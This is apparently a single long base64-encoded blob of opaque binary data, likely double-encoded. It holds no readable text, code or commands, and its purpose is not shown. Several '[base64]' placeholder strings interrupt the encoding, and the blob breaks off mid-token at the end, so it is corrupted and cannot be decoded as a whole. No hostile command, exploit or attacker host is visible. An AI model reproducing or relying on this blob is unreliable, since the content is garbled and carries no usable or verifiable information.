+w4/CsG3DkGjChjHDsjHDm8OzY8OWwqXDt8OnwqDDlMO/wqrDk0IELcONUUrDmi8cw7PCtGN3w7tPPlXCiiPCnWzCvsOudcOdOMOHX8OgTgt+XWgPwrMgFsKBw6nDvyMhw60Aw5DDuMK1ZMK9w7pKw7XDkTnCizIlJSvDo2vDsh8Rw7lYw6h+DkvCscOlw4jCosK/w6UvwqvDn8O+w6RuwrcjV8OuBcKhDMKvc8Ktw6XDvcOowojDq8KfFF4lCyp6wqfDkcKTCxDCoUhkBcOYCMO/w7DCj8KSHMOJeMK0worDh8OwwqrDvcOgASxww5xowr1FLcOgBMO7acO+w4dFFMKwAVbCun7Dn8K/wrcrUkXDugfDqsKEa8KaVcO8NcOhw6RZXsKzQxgCaRHDr0zDksKLw4VEMGHCnSFtB3lvWzpCM8O8w73DrMOHasO2FkEZCm/Ck8OBU8O0KsKcwrEhc8OSw7I+A8KowrBrKgE2a0YYZ18cbsORLFvCl2bCqFoAw5QCwofCmsOIS2krw6sZbsKTwrXDkMOEw5/CjcKCw5XDn8ONXcO4wr9sw4DCsGTDtMOcZsOGBcK4cgjDoBZHwr8LKcOZwr/DjhZuwr06asKGIyDDlsOqw4ZCwo/CgzQEw6rDp0Z+w4fDpAEKwp07w7RjKHbCl8OIPMOjw6wqwrTDscKAw5HCmU3DocKKb8Knw4DCk8KZHMOWwqvCtWfDqsOjPHLDvHYsUMOdwr7DvsO9ITprw6xhwqoiK3kvWcKQwpjDrMKawrnCrH7Cp8Ogw75DEx3CpMOrRMKBwo/Cuj4IwqvCh8OpwoMdBMOqw5hAccKEGyDCgsOgZy7DhU3DkArDvD/DrcOjwpVEwrvDh3YzTBZfwq3DiWLCh01ZP0RDFMKITMO1Z3jDo8KcN0sxIB3CiRDCi8Oqw553w43DlcK3woRYw7M/w7vCuTrDnMK6bGHChlHClGhOw4rDgMKHw5xjXsO/w5HCh146w4DCgsKPw5srw7/CqUNNC8OQWwjDrcKIFcOew708w50FEGPCvcKDIyDCnX9jwoYLZ8Olwo3DljrCrMKNwphlw7zDsCoCwpEhw4LDmB/DnXnDtMKVw6XCgQ/Di8KzwovCgcKHwpoXw43DrhVTc2pJwoFmWsKgbsKfF8OJwqJVSjbDtX3DnlDDkcKPGxzDicKQwrnDtCs2w4fDrMOiPhrDg2B5QsKSVhLDnVIzDlVaDsOuIENmX0XDllDCsUjDosKLw5zDucOlOsKZHF3DlMKHa2N9GsOdw7Z0CxXDrFl0AsKlw7/CvsOjfcKIwr3ComDCpMK0w6cTw5fDhgfDlMKmw4Jhw6hSwr/CncOuBMKOw6kgwrLDgk/DvwVfw4rDniPCtSjDpMKBCcO6dMOTBWNkwrhDwoctw4nDtQFaNhsnwrhbKcK5P0IXwq/CpmYvEirCqcOORsOdwq5rw7bCrMOAc8OXw67DssKPbBbDu8KhYcO2w4nDnXJUwpsCw7PDrMK/TFMRwonDhQUNw4fDqXPCgiYJWXPDpMKuw4nCsh9/[base64]/CscO4X8Ofw5Icw5VPw6NZw4U/[base64]/CoEjCkgrCqMK8QAzCqSZmBwLDocK/Qw8DNh/Do8O/Cg40VcO7wqB6OcOFw67CrUjDlExmw7RyJRg+w4gCQVDDrn7DpiPDocOFw5nCkywrPALCr2UXw7XCn8KBa2NXGhDDiywPUsKQwrTChUjCjDvClMK5wp7DlzLCrG/[base64]/NMO+wpzChSjCsAUKJ8K/[base64]/wpdbwqUnw48/VDZJCHnCmRXDncKQw5c6wq1cw53DhCQOCk3Cp2QxMcOwH3RqesKMZsKvw6PCgcK2wqbDi2B3asOpwqXCssOlfxPCjwAgwrjDqMOIIcKAC04Zw7zCpRIgBndbw4wMw4EjKsOzJcK/MxnDvMKCTn7DqMOxLkjDn8OsOiVNPh06YMKqwrQCDVFaw5N6TirChU1rAgtdF1UBeiTDh8OVwqHCiMOBdcO4IkPCoSLDsMKDZMKlw5vDiBsuAhQvw6zDr8OibjbDlcK9w5YVDMO+w7RCwrjCpRfDlsOARhoQBSwEHsKyHWEkw6vCoR/Du07CnGDCgMKyw6XDpisLWzUMwoPDn0Frw5pxw6omI8OTYyjDksK3WcOpw7F2YcOmw4HCrsKSWnvCusOfwoZNw5LCgsO/CiQMD8KwwqfDj8KRwpBlBXl7LBxNwrXCmsKEw7vDjMKFSMKhM8OAworCmsOwElMcwoFbw4YzSXsIwqPDuT/[base64]/CpMKqPzxYfCAJw74cw6HDpB7Dj8OHJsOIZ1HCrsKdNSzDjcKdAAduw6HCvl/DlcO+w47DhcOxwpM2w7bDucO0eB7CglXDk2EZwqQ0woTCuyRAw5bDmw/CmgJmw4/[base64]/CgsK6w7PDvsKvwoVnw6h8wrFWf1vDqSLCscKFDzNiwoVxfsOHaMKxwpU3dsKjwoUvw5R6N0c8w4wgw58nXcOuEHnCmx/Cpw9iw5LDqcKxwpPCgMKnw6TCgwPCqXXChMKAYMKQw6XCmsKnNcKFw4HCpiJQwq0mEcKOw6AAwq10wqfCqsK4bcKpwr1ywrc8RSnCsMOwwpbDiUMHwpHDnsOlTsOVwo0Yw5rDsVrDiMKBw5TCjMKEDzfDqjrCh8OSwrkfwpbCocK/w71zw542UkbDp1/[base64]/CssOZUMOSwqI/w4cFXcOOw555wr7CmMKaP8KOw5EJwpRJb8OjEMOow6sOacKAeMOOwr0LwqAKRi97BGwmd8KGwoLDli3CmEo+DG3DmMKBwo3DkMO2worDncKADT4pw5MdJsOQFGXCmMKZw6dmwpnCvMOBLMOXwpLDrlYzwqfDucOVwr46Pgpqw5fDkcOnY1trYGrCj8Ouw4/DgwgiDsKxwqrDhcO5wrjCsMKcHAfDrETDjcOeEsOXw7ljaxcFVAbDuWYnwrLDs1JEbsKpwrjCscOLdgsswq0AwqPDtiDDgEcNwpUxYsOtM1VVw5LDjg/[base64]/[base64]/DnW0kw5c0ZgvCisOnwr4/QEB0wp0EwprCk8K0D8KsAiMWRXPCgcKxEsO5cMOlXHEJNVPDs8KdbcO/w4LDqAPDv1F5RVjDnjJOY18dw7bDmyXDhz3DsVrDgMOMw4XDksOmNsOlOMOiwqRBbV9KdMKzw7jCgcKeXcOlDXlSE8O8w7Jqw5nDqltgwo7Cr8Omwrwiwps6w4PCvSDDjB/Dv0bCqsOibsKEVjx2wqPDpXDDiREPdEvChSzCssOSwq/DrcOaclJswpvCmsKXRGXCr8OQw65+w7pKasKHL8OkJMKzwqhfTsO/w5RQw7rDn2N9Bi1mIcK+w4EAHsOxRB4AaVopfMKTbsObwo0nw7xiwqcLfcOaGMOSIcOKfwXCuQttwplDwpHCmMOOUxhnTMKmwogcclXDtlzCjwrDkyRgAiDDryccc8KSCcKuX3vCvcK4wqnCvlvDpsOww5RDbxx9wrRaw5/CiWRhw7LDumtWeWHDjMOYJH5fwoVQw6YpwpTDnC5Bwr/Dm8KsJA84Aj9Fw50sworDpEodbcOqXAwCw4/CnMO4VcOzAF/Dn8KIH8KowpTCtcOmCG11X1lNwoXCg1cVw5fCqsO9wqbDhMKNQi/Cji5pXHVFw4LDlcKsaSh8wr7CpcKZXnpDc8KRLzZHw7kVw7VKEcOewr5uwr/CkwPCq8OSMMOoMVkkDUwbYMKvw5IzScOrwpQpwr0KZ00Swp3DjDYdwo3Dg1zDrcKtPMKHwpFicMKeEsKsV8O/[base64]/DtX8BHwIDwpQJwqjDgcKDw7XDssOXw5jDnsKMXMOFwoXDoxg8A8KJa8OkwrYvwpXDqsOpIWTDjcK2azjCtMO7C8OdBygCw7rDiBnCt3LDlcKRwqjDn8KRSVRHDMOUw65ca0RXwr/DiR5LdsKiw4HCucKfLUrDrSpGRwHClw7Dl8KPwrXCmyrCosK6w6/CtU/Cjg3DrVomH8OpGj0IH0DDlTpbblM/wrXCt8OyL3xzMRvCgsOCw4UHLi9afiPCqcOTwqHCtsKuw4fDqlLCocOXw5vCjAtwwprChsOMwqPChMK2UXPDqsKSwqFvw4E3w4fChsO3w7cow6JyBFpjS8K+RyfDsCfDm8OIT8OoaMK8w77DmMK/cMO3w4gZHsOzOFvDqgcZw5MMdsONcMKKLGI3w6YIOMKNVUzDj8KLQz7DhsKkS8OZc2/Dhn1JAWPCvUPCoz5kBsOuY0law57DtynCusO8wrIgw4V4w4vDqsOww51AQFLDocOrwozDrW3DhsKDUsKEw57Du2/CvmXDqcODw7vDshxMM8KsPjzDvgDCq8KtwofCjS4GKlPCoGXCr8K6KsKIwr/DpQLCpVzCoCpTw5XCjcKeXGDChR5nPgjDvMOvC8O2MnbCvgzDrsKqAMKLGMO7wo/Du2UGwpHCtcKdJ3Qiw5bDpFHDiGdew7RQwo7DgDJDHxjCtT3CgwIrGUHDlg7DrgvCuDbDuBgGBiVKLETCiDgGDlcFw7xSS8O+elkhY3vDtGRzwp0IAMOQUcKhR1d/[base64]/Dhk1PwofCs2EGJD/CqsKgw7IWKWl/[base64]/Ct3pBAxcDw5fCk8OQLsKIcm8ewrjDmcOGw5XDh8Oywp10w5/DqsOqAcKYw5DCqcKkSlYgw57Cgm3Dgw3CsE7CvDHCgnTCmXQWUWU/wrNGwobDtG1KwqfCq8OUwrHDs8O2wpNNwr4CMMO4wpsMMVRyw5pCHsKwwqFmw61DIXIKwpUfPxHDp8OjOTgJwrrDrjbCocOAwqHCisOsw6zDo8K+QsKlAMKuw6o9JD0Yc3nCgMOKVsO7d8O0JsKywpLChT/ClBTCk3IDSg10BsK5B3bCqRLCmw/Dv8OodsOFasKowqMxSlPDvcOJw7DDpsKaNsKYwrhSwpbDsEfCujEGC3RywpjDqsOZwrfCosKowqsew79PFcKxOlLCusKQw6QVwpLCnUbColkaw6/DmGBjWsOmw7HCi0lIw4QhLsKWwoxnGCIoJT92O8KKOG9tG8O3wphXVmVhwpxSwpbCpcO5dcKvw4HCtCnDpsKFT8KGw7BEM8ORw4xAwoRSRsOHf8KGeV3CuXTDtl/Ci8KJRMKJwqZ+XMKVw7Y4b8K8KMOPYQXDi8OkKyDCgGvDjcOCWDTCuntvw68mwonCgcO0EQPDocKOw6t8w7rClXvDh2XDncKCGVANacKmMcK2wqHDisOSV8OIUCdMDSQVwrXCoG/CjcO8worCtcO5X8KqCgnDiwZ5wqbDpMO3wqjDhcKeNjTCnXw8wpHCr8Kpw7RaYyPCvHUuw6JFwrrDrgViPsOYZRDDtcKOwp5ydQ1VXcKTwpcow4LCicOVwokEwp/[base64]/woY/w5hNeBlZCy/[base64]/CnSEMwqnDmRDDkFLCgjLCp8KFw6Bqwr/CscK/FAvCuWfDkQUYD1vDpMOVwr7CncOWIcKvw48mwobDqzYEw7XCmltMPsKXw4bChcO6FcKbwoA7wqfDs8OjSMK3wpjCjhXCscOyEXlGCyVVw6LCqhzCqsKSwr9zwofCrMKMwqLDvcKYw6glAgYPwpwuwp5LGUAoWMK3aXzCgAh/[base64]/w5XCt8OLKiLDrsOyRcKNw7LDiT7Cu8O/EXEJwplJworCusKHw5sTJcKKRW/DmcK1w6bCoXTDgsOsS8KSwrYEEUZwKVwrLHhow6PDtMK9X1M1w4LDhSsIwoVgUcK0w4DCq8Kow7DCn382RyIKVDFoFmR1w6PDnTsSWsKnwoRUw7vDpBRlbsOUCsKOXsKawrbDksO4WXhCSwfDnGEkD8OTQVvCqzk/wpDDlsOGDsKaw6TDqmXClsKcwoVrwpxKZcKNw57Dk8Opw6J8wo/DusKTwo3DsRLDvh7CkG/CncK1w6zDiknCjcOHw5jCjMK2B2wgw4ZAwqZfQ8OWSTbDq8KvJzDDrMK0dEvCpy7Cu8KBFsK7O38ZwprDqWE8w6ldwqcWwoHDrCrDicKwCMKDwpkxTxozKsOWAcKBI2/CpFJiw4E9ZFBDw7zDrsKESg7CoG/DpMODWkHCp8O4QhchFcKYw67CqgJxw6DCmsK9w7zCvnMBdcOsPAoFQ15aw5oZMFNZXsOxw6NmBitoSmPChsKGw4/[base64]/DrcOxwopnRcKsw68WSw5Zw7kSDMOBHcOAw4E5WMKbMRw0wpfDuMKmwrlJw4zDj8K/AUzCvzPCuGkTBsK1w6cwwrPClF0hFGM/KW8two0ZA3VRL8O5OlYfN3DChMKoccOSwp7Di8Oaw6vDkQEkKsKIwoXDui5EJcOxw6t/[base64]/Cq8KrPcKfw4otw4jDhBY0bATCpcKaFW5PA8OTJBVAB1TDih/DtMODw7/CshNWFyA1OQjCu8OvecK0Qxo0wrkOB8Obw5V3F8OCM8O3wp0GOFd4w5bCgcOmGRTDqsKew7tOw6bDgcKDw4rCpE7DlcOvwoxmb8KefkXDrsO/w5nCnEF0OMOowodhwpHDuTMrw77DncKfw7LCmcKhw7gYw6bCtsKZwqRwA0QXFFFnXzXCrT9PO2gBTykNwrwRw6FEbMORwp8OP2DDisOQBcKewogbw58tw5rCoMK1VRZNNGrDmUkZwqXDgAMfw7/DgMOfVcK7MRrDscOfW2/Dt04CJEzDrsK9w5w/IsOXwr4Pw4VPw65rw6bDp8OQI8KLwpwEw78KdMOACsK5w4nCpMKCNW5ew7bChW47bVReTMKzSxJ1wrXDqkfCuxolYMKcZcO7QjjCkW3Ds8O8w43CnsODw54hZnvCrhpQwrZPeihWIMKmZWFuJHXCvBB4S2lzSlhNXE0eExfCqC8TVMO2wrxew4HCkcOKI8OKw5Imw6B/[base64]/CnmXDgwXDuAoVYSvDq8Okwq49XcKww7hwbsOGRMO/wrAJQnzDniTCmm3ClEbDmcKGWBLDoiAHw4nDggzCvMOZAXhiw5bCnMOvwr8Uw7N2G39+fAFoJcKQw6Riw7AWw7rCo3Vkw7EBw7ZnwpsKwqzCt8K9EcOjO25aKMK4wpxfHMOvw4fDucKMw7FyK8Oew7dcMn5/SsO8TGDCr8O3wox2w5h8w7LDvcOqRMKifl3Dg8OZwr1/B8OqYHlCFMKzGVEsI2F5WsKhaGrCvhjCqT1VOgPDsGAvw69ywpZ3wonCgcK7w7XDvMK8O8KiLnfDkFDDswQHKcKDDsKiTTUWw4DDjgRjV8Kxw7hmwrQqwq9DwpU8w7rCg8OnRMKqd8OgbDECw7V/wpoSw7LDoykWAXrCqW93EhFJw5FAbRgEwoojcVzDk8OeTggUShEow5bCsyRkRMKjw4Mow5LCl8OIMwM0w7/DlmQuw4tnCQnCv0RzacOaw6xhwrnCgcOID8OwMzjDq286wpXCocKHKXUAw4LDmWgZw6LCqnTDkcKTwp43L8KgwrBmfsKxHBfDm24TwoN/wqYMwr/CumnDsMK/[base64]/DogpEwoJIwqDDnsK7w7DClhZrw5fCocOVI8KAw4fCmsOWw68iRTYsMcO4TMO6Iw4GwpY+L8O3wqvDvTNqH0fCu8KGwq0/GsKFfEDDhcOPTxtkwooowprDrGnDlU5oLkzDlcKWKsKFwqswZAxOPgA6RMOww6dRGMO2EsKBTzBawq3CiMKVwq9bEUbClEzCuMKFbmIiUMKXSijDnnzDrm9uZS4Sw7/CqcK6wo7CuHPDvMOjw5YoIcKkw6zClULDh8KSbMKFw4k1GMKBwpHDtlHDvwTCm8K8wqnCoxzDosKrSMO1w6rCikwtGMKpw4dubcOHfT5qWsKuw68Iwr5Iw43DhWQYwrLDqnhPbXh4CcO0EXU7BmvCoEV8VExZJhFNYhnDkW/DuhfCgG3CvMKQa0XDuHjDmy5Jw4vDploVwrcVwp/CjSzDrQx9dhLDu15RwozCmVTDo8OZKGbDnVobwr5gFhrClsKow5oOw4PDuQZzJkE2w5oRc8OlQnbCrMOqwqESdsK/Q8K/w44BwrFzwpFDw6vCtcK1UDrChTPCvcOlLMK5w6ATw4rCmcObw7XDhT7CmlLDnxw+KsK3woI7wptPw5ZSZcKcWsOmwpTCk8OQXQzCnwHDnsOiwqTCinXCssKcwqBqwqt5woMHwp5oWcOCQl/CpsKuYml9dcKmw6R2fUQYw6MPwqLDs01nbMOfwoILw4A2FcOEX8Kuwp/Dk8OnVn/Cvn/Cul7DncK7NsO1wrNATALCrEfCksO/wpTDtcKUw5jCvy3Ct8KXwozCkMOVw6zCicK7L8OWIWYdGgXCr8Olw7XDuzN0ei8BRcOkJBF/[base64]/[base64]/w4/DvksEWXAfw4LCig4Ewp7CmMOZw4BtEsO6wo9dw5fCvcK9wpRPwoYVbwFAKMKiwrRKwqFBH3XCjMKANEQbw7QWVGXClMOdwo5qf8KEw6zDtUkgwo1Aw4LCpG/DjEtNw4LDmR0QHGBVB1xYXsKNwo5SwoMteMOCwqI1w51rfAbDgsK9w5pbw5pXDMO2w4XDmTwVwr/DmXzDgSh8O3EFw7sOWcO8NMK5w4MYw4cGK8O7w5TChmbCqB/CgsObw6LCs8ONXgXCkCzCiARQwrMHwoJpbBVhwozDu8KfYldIf8O7w4hTMTkEwpVTORXDrEEGWsO/w5Rywp1ofsOHdMKYeCYZw47CtQdRNyk6ecO/w6dBcsKfw47CsFgmwrrDkcOQw5NUw5FiwpDCicOkwpTCkMOeDmrDkMK8wrBuwqdzwql5wqoCYcKuaMOsw6kIw48ZCxDCgGbDr8KcSMOhMRIIwqkNc8KAUQnCtz4RAsOFY8Ktc8KtUcOrw6TDmsOiw7bDisKKHsOSVcOow4/CqnIQwp3DsRLDgcKXY0XDk1QoOsOQBsOIwq/[base64]/GsO9w4k+w53CgDrDtQfDoyNoMVMgT8KJwqjDgcKRTnnDksKCEcOYP8O/wo/DgxIJMjZCwr3CnsKDwoBDw7bCjWLCqVXDnVc9wobCjU3DoQTCi2cMw6EEBVQDwozCmzvDvsOdw6LCgXPDgMKRCsOEJMKWw7UcYVEJw4RVwpQ/FhTCoXzDlQ3DpjHCtzXCs8K0NsKZw5Iowo3CjE/[base64]/DuMOcO2/ChsK/[base64]/DqHVXwo/CjcOTehkBwojCnQXDnAk/VsKNc29weDsgOcKII0sgHMOALcORdBjDmMOPSyHDjMKXwrp3YW3Cn8KAwqzDlW3Dtz7DiXJKwqTCqsKiM8KZBcKYXB7DosOJVsKUwpPCjC/DugEfworDrcKaw4nCu3zDjxzDmMOZScKTGE1jJMKqw5HCm8K8wq0wwoLDh8OSecKDw55ewoAUXwLDhcKMw6giDDQ2wpMBBBTCk33ClAfCrEoJw5gvDcKKwoXCoUlTw7owamfDiQLDhMK5RmVVw4YhcsK/wp0UUsKxw6QyJw7Ct2zCv0NfwqfCr8O7w6I+w5dgIQ7DssOfw73DvAwxw5XCmyDDn8KzHVpBw4NZB8Oiw4ttIMOidMO2c8KBwqrCo8KMw64rBMKQwqh5LyfDiDlWOCjDjAtnOMKjQcOUZTZxw7EEwoPCscKFVsO8w43DksOEBMKzL8KvBcKFwq/Ci13DsgheQhU6w4jCgcKPE8O7wo/CvMKKNhQxdkRHEMOcSgfDusKsd0XDmVl0QcKCwpPCu8KGw6xDJsK+HcKlw5YJw7oVOCLCvMONwo3CmcKiWW0Iw6gDwoPCncKwKMO5CMOJdcOYJ8K/DCUXw6BqBmAxVW3CtkZKwo/DsSMSw7x1ThIpd8OQLsOXwqcRF8OvDDkcw6h2ScOOwp4zYMO4wopWw7srW33Di8OcwqF9H8OrwqlUX8OTGBnClWvDvDLCkQXCnQ7CpyV8ecOycsO8w5UEKQw2KMK5wrXCsQ87QMKow4BqHsK/NMOawpZwwpgjwqgdw4rCtxfCgMOHSMORGsOYJ3rCq8KkwrlQG1HDo2xCw69Qw5TCuFclw7d9b1NfKW3DljczK8OQNcO6w45SSsO5w5XChMOewqIDPhPDt8Kew7TCjsKHXcKOWD5aLzACw7EawqQpwqF6w6/[base64]/Dk8KRw7nDhj/CpglwScO9LcKHK8KRw4XDu8KSCBtcwqPClMOtWj0tEcK9eiXCr0xSwp16dUJ0XsODQ2/[base64]/DgsKXDcOtfMKdXRkrA2nDr8OQUTQAYsO0bMKTw518EyHCtSAcV2c2w54Aw4AbZ8KRR8Okw47Cti/CplJYXlTDmmHDusKSX8OoPQ8dw4QHZD7Cn0hjwokpwrvDrsK3O0rCtE/DhMKlYMK5RMOTw484csOXIcKnV0zDpyhDD8Ofwr3Cjmg0wpXDuMOyUMKZVcOGMW9Cw7FQw4xzw4QVKz0daEDCojLCssOBJBY2w53CmcOvwqjCnzBUw7c2wpXDjT/Dkjk9wrrCo8OEEMOoOsKqw7owCcK2wpg2wr3Cs8KwfxsESMKuIMKgw67Dvnw2w7UgwrfCsjLCmFF0ccOzw7MiwrkAKnTDncKxdmrDtCNSTMOHPGDDvCzCrSfChFZANsOfMcOww7rDkMKCw6/DmMOybsKlw6fCvUPDsVvClBtFwqI6w71/wq4rOMKsw7LCjcOqBcK6w7jCtGrDgsO1dsOJworCssOWw77Cr8Kyw595wpcBw55/[base64]/JAcWwqHCpEJ2XMK1w5A8XcOubBHCvi3Cq3vDn1M4VC/[base64]/Dj07Dq8KkTcK2ZD0/OcOfwoRjwovDrzfCkcONR8OZVTnDnMKlOsKYw5k7ehpIAmJKSsOPY1LCs8OJL8ORw5zDtMOmOcObw78gwq7CosKCwo8Yw7krBcOZAQBdw7VsbMOqw5RNwqZBwpjDj8OfwpHCuB/Dh8O/ccKZImxNekdVasKfWsO/[base64]/DkcO1c8K3Q3tuXTXDh8KYMCfCuncWwoTCtCxpw5YqEVlDXid4w7rCucOOAzUnw5PComRcwpQrwo7Cl8O7VQ3Di8K8wrPCkmjDtTFVw5TCtMK/[base64]/Cs8OrED0SEl0XwqrDp25lJzDCqnBFwqzDtcKQw5sYL8OTw61UwrZ6woU/[base64]/DtsKdw7HDgcOLwrDDuHfDphbCsn/DnW3DqsKWcHPClFkZKsKRwoNZw5jCmRjDlcObHlrCokLDu8OYXcO3MMKdwrXCq3wKw6EhwrkyI8KGwrQEwp3DkWjDrsK1NHbCjFh1fsOuGCfDihZnRWZfdMOuwqjDpMO+woBcc3/[base64]/[base64]/[base64]/fAgSJMOKQcKcDcKyWMOTZzIDwrtDwoDCq8KYQ8O8cMOWwpFqB8OIwo8nw5vDicOPwpRvwrogwo7DoAskdgrDicOIW8KIwrnCusKzAsKhXsOlNkbDicKbw6XCiEdqwonCtMOuNcO7woptWcOow4LCsT1UJwEQwo46CUrDn05ow57Cg8O/wq4BwrPCj8O+wojCmcKBHkDCgnPChC/DpMK/wr5oeMKeHMKDwop/eTDDmGrClHBow6NdFWDDhsO4w6DDuEgNCSNYwrFawoF5wotCATvDoGTDo0Q4wqB5w7Q4w5Jxw4/DmUTDksKxwo3DosKrbjg/w5DDgC7Cr8KPwr3CgmLCoU92SGdLw5TDhRDDrSFVLMOvdcOIw6owLcOuw4nCvsKqD8OELFJ1NgRdZsKvR8KswoV9GFLCtcOywoMsAiIKwp0jURHCrkDDlHNkw67DucKeNAnClicJf8OiIMO3w7/Cjgofw6Nhw5nCgTlfFcK6wq3DmMOWwo3DisOqwrQ7HsKywpkXwonDlBR2dWgLKMKCwrrDhMOIwrnCnMOvcV8oe0tnKcKGwrNhw69awrrDkMKLw5/CjW1Vw5JnwrrDu8OYw5fCqMKlP1cRwqsUGTwewqnDkz5Gwodwwq/DhcKrwrNjBF8ORMOYw7dDwoIeaiN1fcOEw6s6b0sObhbCmkzDnggDw4vCskjDuMKwGmVoesKCwqTDh33CqAUlKR3DtsOrwrU8wqFXJ8Kaw7rDjcKhwo7CucOCwr7ChcK+LsORwrnCsA/[base64]/DjcKhw6gULjMLeGtAw6FFwo5swpfDrMKVw6PCq0bCuiNVF8Kww551dR7CpMOnw5ATEypAwqcrcsK6LAvCkwI4w5fDiyXCh0UDYVdcEB/[base64]/Dl1rCmS3CocKzwqXDmcKQwpjCpH/Cp8Kfw7bDrMOyS8ORBE0KGhFMcHPDm1Esw6XCvSPCm8OJflESd8KDWBnDtQLCt3TDq8OEPcK+QhvDiMOqVWHCmMORO8KMcl/CowHDhAnDrxB9U8K4wq5aw5vCmcKrw6DCgVTCskp7EgFVKWBASMKyPRlZw63DssKbBx9AWcO+Fj0bwonCt8KTw6Zyw5LDliHDrjrCgMOROVvDoXwcOHt4NlA8w78Lw43CpWXDo8OFw6jCoRUtwr/Cumcnw4nCj3o9MF/Crz/Co8O+w6Msw7bDrcOXw5fDusOIwrBhWzofDMKkE0EYworCtMOZLsOUDMOoP8Ktw4XCqQQDI8OGVcOWwqtqw6bDgyzCrS7CosKnwoHCpmFcJ8KnTl00DQzCkcOXwpcKw5XCmMKDMVPCtytGJMKSw5p0w6U8wqhuw5DDpsKQfwjCuMKYwr/DrRDCrsKbGsK1wow1w6vCu2rCtsKXMcKURFVnJsKdwo3Dk01NQsKzRMOLwrwnYsO7OBoRG8OvZMO1wpTDkjVgGEMCw5XDp8K7c37DvMKJwrnDnhvConbDoQHCtD0vwoTCsMKMw4rDrC8kGWNMw44oZ8KMwr4xwrLDvBPDgQzDpnB6VD/CiMKKw7HDp8Ojch/DmnDCt3XDuiTDjMKuHcKHKMOKw5VET8KpwpNNKMOvw7UqMMOrwpFoXXomL0LCjsKiCAzCmnrDsXjCh17DtVo+dMKRXg1Ow6bDp8KowpJ5wrtyTcOZQxfCpAXCrsKWwqsxY0PCj8OLwrI4McOsw43CscOlZsOxwrDDgiovwovClk9HCMKpw4rCv8O/YsKMMMOMwpUZQcOfwoNEPMO7w6DDgyPCtcOdGEDDrsOqfMOyP8KEw4vCp8OLQj7Di8K8wpzDucOQK8OhwrDDq8Osw4Ruwq8zEksZw6dfDH0dWwfDrn7DgcOQN8KOcsOUw7cbHMO7NsKsw58Gwo/CucKUw5LDkzXDh8OmfsKqQyxIf0bDt8ONHsOQw6vDssKwwo0qw5HDigomKHrCng4yHUESFmcCwrQbMcO8w5NGFh7CqDHDj8OAwo1/wpdAHcKLGGHDrBMsXsK8UEJFwpDCi8OhccKyd3pZw5JuOSzCkMONRl/DkThHw6jCoMKSw6khwoDDhcKYSMO/[base64]/CrMKRw6ckw7kyNiXDiDnDs8O0Vx3Dh8KywrnCmMKUw4jDsB4pVkQnw6t8w6/Ci8KZw5pRSMOPwo3DgjJmwoDCm3vDsBDDu8Kew7oDwp42ZVlWwqlmGsKKwoQaYnjCpTbCpm0nw6JAwpN8IkvDujzCvMKTwp1gEMOawrfDpMOgWyANw6tLQjk2w7s6NMOdw75VwopawoFwZ8KJKsKowptmUzwVN3nCtjQ/BkHDjcKzLsKRLsOPWcK8BnE7w546WA7Cn2rCh8K4w63ClcOOwq8UGUnDj8KjdQnDv1VkP3QLGsKPHsOJdsOuw5/CsSPDl8OZw53Dt3EcFBQKw6jDqMKKDcO2YcKkw4E6woXCrcKmR8K/w7sJwrXDhTI+Rz9xw6fDqFU3M8Osw7kqwrzDoMOldB93DMKKJwrCjErDvMOtI8KbGCPCusKVwpTCjAbCmMKTQzUDw5lQbRjCv3kzwrRQKsKfw4xIC8O8ex3CvWBMwrsnwrfDjWZPw50MLsKcfG/ClDHDq1gFLmN4wplVw4PCp21/w5lwwr46BhjCkMOcRcO+wp7CnlRyZjhqNhnDp8O4w47DpcKiwrJaM8O3QVVTwqXCkTx6wprCssKuSD/Cp8KEwpxBfX/CoxoIw704wrXChgkvT8Oya01qw6kyOsKuwoc9wq5wc8OPacONw4ZDLy/DjFHCmcKIL8KgPMKRMcKHw7fCt8Kswrgcw5bDsgQrw63DkFHCmXBJw7I3LsKGGybCgcOgw4PDkMOyZcKYb8KeCEhuw6l9woYOMcOSw6XDrUjDoAB/CcKNPMKfwrLCr8KIwqbDuMOsw43CvMOYKcOoMDZ2McK2NDTDq8OAw45TVHQWUUbDosKTw5nDhSxNw68cw6cBfV7CqcOIw5bCoMK/wp1ZOsKkwqfDnTHDk8O8HHQnwofDqCglBMO0w445wq45E8KveB8OZW5lw75NwqfCoUIlw6/CmcK7LH/Cm8KFw5vDn8KBwrDDpMKvw5Yxwqd0wqTDlSkDw7bDjUorwqHDssK4wpw+w6XChzB+wpbCnVjDh8KCw5UqwpUeVcOFXiU/[base64]/[base64]/DqcOVw7jCng3CuzxUVS7CuygVw7JIw684wpnCljTDqh3DncOJEMO2wppjwqHDsMOmw6XDikx/Q8K/F8Kww7bCucOfJiloJHjCtnAPw4/DtWZRw7bCtEnCvl8Lw5MuKE3Cm8Opw4UTw7zDskJCJcKDJsKnD8K9NSF1EsO6dMOaw6JXdD7Ckl7DhMKNaVlnH1x4wowiesKVwqdTwp3ClkNAw7zDjD7DosOOw5DDmSjDuijDoBtSwovDqzIMRMO5Il7Cqw3DsMKZwoUWFDtxwpUfPsOWX8KdGH8YNR/Ch0jChcKZW8OPEcOVVlHCkMKrRcO3Nl3DkSnCmcKMJ8O+wpHDgh82cTUwwrjDkcKIw4LDisOWwoXCr8K0bnhswr/[base64]/[base64]/[base64]/DrMOfOcO1T8Oldz9FwqHCiTV6wrrCsDPDjsOUwq4/XMOrw78kecK+MsKIw5lUwp3DhMKxBUrCjsKnw4zDh8O+wrXCk8KYUxMCw7BmeFPDtcK6wpfDosOvwozCosOLwo/ClwPDmVttwpDDh8KlOylVcirDoSV2w5zCuMK9woDDqF/CrsKxwopBwpfCl8Kxw7ByesOYwqDChj7DnSbCkgdYbEzDtHQfLXUWwq9rLsO1XnpaZynDiMKcw4drwqEHw5DCuBvClX3DisK6wpLCi8KbwrZ3JsO4XMOWK2xjT8KIw6/[base64]/wqgFw5wew7U2N21SXCAdU8Kda8OPwr/DjcK4wozCqU/DpcOXF8KBJ8K8W8KPw7PDhsK0w57CjDPDkwJ0IBVIaUvDvMOtRcOkBMKhD8KSwrQUDUxdVmnCqkXChVdOwqTDuk9mdsKhwrPDkMOowr5/[base64]/wpLCisKMK8OVwoh5wqQCOxwwwq0GF8K+w68IHUsqwp0iwpfDql3Ct8KzPmwAw7fDuCwsBcOvwrjCsMO0wpnCtFjDhMOAQBBjwojDk0hXIsO6wohuwqPCvsK2w415w5IrwrfCv1ZrTjHCjsKoLhFJwrPCvMK9fBFiwqjDr03CihtdFz7Cri9gNTzDvlvCvAkNQTLCjsK/w6nCjzfCt2MBJsOhw7sUJcOfwpUOw6zCnMOSEC9HwqzCg1jCglDDpGXClA8IT8KOE8Ohwqx5w47Dmkssw7TCocKPw5/[bas